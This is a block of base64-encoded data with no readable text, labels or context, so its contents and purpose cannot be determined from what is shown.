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
